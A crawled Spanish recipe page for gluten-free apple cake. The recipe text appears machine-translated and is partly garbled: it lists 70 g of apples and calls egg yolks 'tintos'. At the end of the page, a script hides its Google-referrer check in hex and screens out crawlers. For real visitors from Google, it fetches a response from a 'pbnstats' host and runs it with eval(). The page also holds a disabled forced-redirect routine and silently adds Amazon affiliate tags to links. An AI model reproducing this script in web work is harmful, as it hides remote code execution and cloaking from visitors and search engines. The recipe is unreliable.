

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetas.promocionesycolecciones.com/tarta-de-manzana-sin-gluten-la-receta/
body_size: 9882
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/generic.png"/>
		<link rel="apple-touch-icon" href="/images/generic.png"/>

        <!-- Title y Description -->

        <title>Tarta de manzana sin gluten: la receta</title>

        <meta name="description" content=" Hoy os presentamos la receta de un gran cl&amp;aacute;sico de la reposter&amp;iacute;a, la tarta de manzana &amp;#8230; &amp;iexcl;pero sin gluten! Una receta deliciosa, su...">

        <meta name="keywords" content="recetas">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://recetas.promocionesycolecciones.com/tarta-de-manzana-sin-gluten-la-receta/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Tarta de manzana sin gluten: la receta">

        <meta property="og:description" content=" Hoy os presentamos la receta de un gran cl&amp;aacute;sico de la reposter&amp;iacute;a, la tarta de manzana &amp;#8230; &amp;iexcl;pero sin gluten! Una receta deliciosa, su...">

        <meta property="og:image" content="https://recetas.promocionesycolecciones.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Tarta de manzana sin gluten: la receta">

        <meta property="og:url" content="https://recetas.promocionesycolecciones.com/tarta-de-manzana-sin-gluten-la-receta/">

        <meta property="og:site_name" content="recetas.promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-05-19T05:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="recetas">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="recetas.promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="recetas.promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Tarta de manzana sin gluten: la receta">

        <meta name="twitter:description" content=" Hoy os presentamos la receta de un gran cl&amp;aacute;sico de la reposter&amp;iacute;a, la tarta de manzana &amp;#8230; &amp;iexcl;pero sin gluten! Una receta deliciosa, su...">

        <meta name="twitter:image" content="https://recetas.promocionesycolecciones.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Tarta de manzana sin gluten: la receta">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://recetas.promocionesycolecciones.com/#website", 
		"url": "https://recetas.promocionesycolecciones.com", 
		"name": "recetas.promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://recetas.promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://recetas.promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Tarta de manzana sin gluten: la receta",

          "description": " Hoy os presentamos la receta de un gran cl&aacute;sico de la reposter&iacute;a, la tarta de manzana &#8230; &iexcl;pero sin gluten! Una receta deliciosa, su...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/recetas.promocionesycolecciones.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "recetas.promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/recetas.promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-05-19T05:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/recetas.promocionesycolecciones.com\/tarta-de-manzana-sin-gluten-la-receta\/"
          },

          
          "articleSection": "recetas",

          
          "url": "https:\/\/recetas.promocionesycolecciones.com\/tarta-de-manzana-sin-gluten-la-receta\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/recetas.promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "recetas",

              "item": "https:\/\/recetas.promocionesycolecciones.com\/categoria\/recetas"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Tarta de manzana sin gluten: la receta",

              "item": "https:\/\/recetas.promocionesycolecciones.com\/tarta-de-manzana-sin-gluten-la-receta\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=865" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">recetas.promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/recetas">recetas</a>

            
            <span>&gt;</span>

            Tarta de manzana sin gluten: la receta
        </div>

        

        <article>

            <h1>Tarta de manzana sin gluten: la receta</h1>

            <div class="article-meta">

                <span>📅 19/05/2025</span>

                
                
                <span>📂 <a href="/categoria/recetas">recetas</a></span>

                
            </div>

            

            			             			<p>Hoy os presentamos la receta de un gran cl&aacute;sico de la reposter&iacute;a, <strong>la tarta de manzana</strong> &#8230; &iexcl;pero sin gluten! Una receta deliciosa, suave y perfecta tambi&eacute;n para los cel&iacute;acos. El resultado del proceso ser&aacute; un postre suave y bonito y, aunque sea una receta sin gluten, est&aacute; tan bueno como el cl&aacute;sico.</p> <p>Veamos juntos c&oacute;mo preparar esta especialidad de manzana.</p> <h2>Ingredientes</h2> <p>Estos son los <strong>ingredientes</strong> para nuestra tarta de manzana:</p> <ul> <li>70 g de manzanas;</li> <li>400 g de harina sin gluten;</li> <li>3 huevos;</li> <li>150 g de az&uacute;car;</li> <li>4 cucharadas de aceite EVO;</li> <li>La ralladura de un lim&oacute;n org&aacute;nico;</li> <li>leche al gusto;</li> <li>Una pizca de sal;</li> <li>una cucharadita de bicarbonato de sodio;</li> </ul> <p>Para dar sabor a las manzanas:</p> <ul> <li>El jugo de medio lim&oacute;n;</li> <li>Az&uacute;car al gusto;</li> <li>canela al gusto</li> </ul> <h2>M&eacute;todo</h2> <p>Pelar las manzanas y quitarles el coraz&oacute;n, cortarlas en rodajas y a&ntilde;adir un poco de zumo de lim&oacute;n para evitar que se oxiden y ennegrezcan. A&ntilde;adir el az&uacute;car y la canela, mezclar hasta cubrir todas las rodajas y <strong>dejar reposar media hora.</strong></p> <br/> <p>Toma un molde de 26 cm de di&aacute;metro, engrasa y enharina; si lo prefieres puedes utilizar papel de horno. Mientras tanto, separa las claras de los huevos y bate los tintos con el az&uacute;car hasta obtener <strong>una masa tersa, sin grumos y sin granos de az&uacute;car.</strong></p> <p>A&ntilde;adimos a los tintos la harina tamizada, a&ntilde;adimos el aceite y la leche hasta obtener una masa tersa y no demasiado l&iacute;quida. Mezcla hasta tener una mezcla suave y homog&eacute;nea. Rallamos la piel de lim&oacute;n y a&ntilde;adimos el bicarbonato y la sal. No tires el l&iacute;quido de las manzanas, sino a&ntilde;&aacute;delo a la masa, reduciendo la leche para evitar que la masa quede demasiado l&iacute;quida.</p> <br/><a href="/tortitas-de-esparragos-sin-gluten-la-receta/" rel="dofollow"><br/>Te INTERESA...<br/>&nbsp;<br/>Tortitas de espárragos sin gluten - la receta<br/></a><p>Con una batidora limpia bate las claras a punto de nieve: estar&aacute;n listas cuando no se despeguen del bol aunque le des la vuelta. Incorpora las claras de huevo a punto de nieve a la mezcla con una cuchara de madera movi&eacute;ndola de abajo hacia arriba.</p> <p>Poner una parte de las manzanas en la bandeja de horno, verter la mezcla en el molde y colocar encima el resto de las manzanas haciendo que se hundan un poco.&nbsp;<strong>Hornee a 180 grados durante aproximadamente una hora,</strong> pero tenga cuidado de que el pastel no se queme. Cada horno tiene sus tiempos, as&iacute; que haz siempre la prueba del palillo.</p> <br/> <p></p> <br/> 								<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=56805&from=recetas.promocionesycolecciones.com&id=914')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/ /orujos-y-licores-de-asturias/' alt='ORUJOS Y LICORES DE ASTURIAS'><h2>ORUJOS Y LICORES DE ASTURIAS</h2></a></li><li><a href='/ /producto/crema-de-orujo-1l/' alt='CREMA DE ORUJO HIJOPUTA, 1L.'><h2>CREMA DE ORUJO HIJOPUTA, 1L.</h2></a></li><li><a href='/2015/09/lacitos-de-hojaldre-y-miel.html' alt='Receta de Lacitos de Hojaldre y Miel'><h2>Receta de Lacitos de Hojaldre y Miel</h2></a></li><li><a href='/2016/01/mousse-de-gofio-canario.html' alt='Receta de Mousse de Gofio Canario'><h2>Receta de Mousse de Gofio Canario</h2></a></li><li><a href='/2016/01/tortas-locas-malaguenas.html' alt='Receta de la Torta Loca Malagueña'><h2>Receta de la Torta Loca Malagueña</h2></a></li><li><a href='/2016/06/polvitos-uruguayos-canarios.html' alt='Receta de Polvitos Uruguayos Canarios'><h2>Receta de Polvitos Uruguayos Canarios</h2></a></li><li><a href='/40-contraindicaciones-del-composor-descubre-lo-que-debes-saber/' alt='40 contraindicaciones del composor: descubre lo que debes saber'><h2>40 contraindicaciones del composor: descubre lo que debes saber</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>recetas.promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 recetas.promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://recetas.promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://recetas.promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Tarta+de+manzana+sin+gluten%3A+la+receta", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
